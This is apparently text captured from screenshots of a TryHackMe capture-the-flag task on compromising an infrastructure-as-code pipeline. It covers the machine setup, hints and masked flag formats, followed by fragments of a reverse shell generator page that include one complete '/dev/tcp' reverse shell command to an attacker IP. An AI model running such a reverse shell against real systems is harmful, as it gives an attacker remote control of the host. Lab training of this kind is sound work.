 your knowledge to the test. Start the machine attached to this task by pressing the green Start Machine button and wait for the machine to boot.
Note: In order for us to provide you with this challenge, a significant amount of software had to be kept at specific version levels. As such, the
machine itself has some outdated software, which could be used with kernel exploits to bypass the challenge itself. However, if you choose to go this
route of kernel exploitation to bypass the challenge and recover the flags, it will only affect your own learning opportunity. Our suggestion, try to
solve the challenge by using what you have learned in this room about on-prem IaC!
Once the machine is booted, you can use SSH with the credentials below to connect to the machine:
Username entry
Password entry
IP 10.10.122.59
Once authenticated, you will find an IaC pipeline's scripts. Work through these files to identify vulnerabilities and attack the machines deployed by the IaC
pipeline to ultimately gain full control of the pipeline! You can also use this SSH connection to "catch shells" as required. You will have to leverage these files
together with what you learned in Task 5 to be able to compromise the pipeline!
To assist you on this journey, you can make use of the hints provided below. However, since the main goal is attacking an IaC pipeline, you are provided with
the following:
• Nmap has been installed for you on the host, allowing you to scan the port range of the Docker network, if required.
• Use SSH to proxy out the traffic of the web application, or any other port, as required.
• You can use the SCP command of SSH to transfer out the IaC configuration files.
Answer the questions below
What is the value stored in the flag1-of-4.txt file?
Answer format: ***{***.********.***.******.***.**.*********}
Submit
Hint
What is the value stored in the flag2-of-4.txt file?
Answer format: ***{***.**********.****.****.**.*******}
Submit
Hint
What is the value stored in the flag3-of-4.txt file?
Answer format: ***{***.******.******.**.**********}
Submit
Hint
What is the value stored in the flag4-of-4.txt file?
Answer format: ***{************.*******.****.**********.******}
Submit
Hint
Task 8 Conclusion
Online - Reverse Shell Generator — Mozilla Firefox
Error - Python Flask App
Online - Reverse Shell Ge
https://www.revshells.com
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show
Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
sh -i >& /dev/tcp/10.10.194.59/4444 0>&1
Shell
sh
Encoding
None
Raw
Copy
TERED)
ct Preferences Help
internal (
oot)
Tab Size: 4
Plain T
THM AttackBox
1h 34m 35s